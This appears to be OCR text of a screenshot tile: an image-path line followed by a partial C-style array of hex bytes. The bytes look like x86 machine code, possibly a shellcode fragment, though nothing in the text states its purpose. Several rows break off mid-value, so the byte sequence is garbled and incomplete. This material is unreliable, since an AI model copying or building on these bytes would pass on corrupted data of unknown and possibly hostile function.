
0x50, 0x50,
0x53, 0xff, 0x57, 0xf4, 0
0x04, 0x50, 0xc1,
0xe8, 0x04, 0x50, 0xff, 0
0xc0, 0x8b, 0xc8,
0xb5, 0x04, 0x50, 0x50, 0
0xa8, 0xff, 0x57,
0xd0, 0x83, 0x3f, 0x01, 0
0x57, 0xff, 0x37,
0x56, 0xff, 0x77, 0xa8, 0x
0x74, 0x2f, 0x33,
0xc0, 0x50, 0xff, 0x37, 0x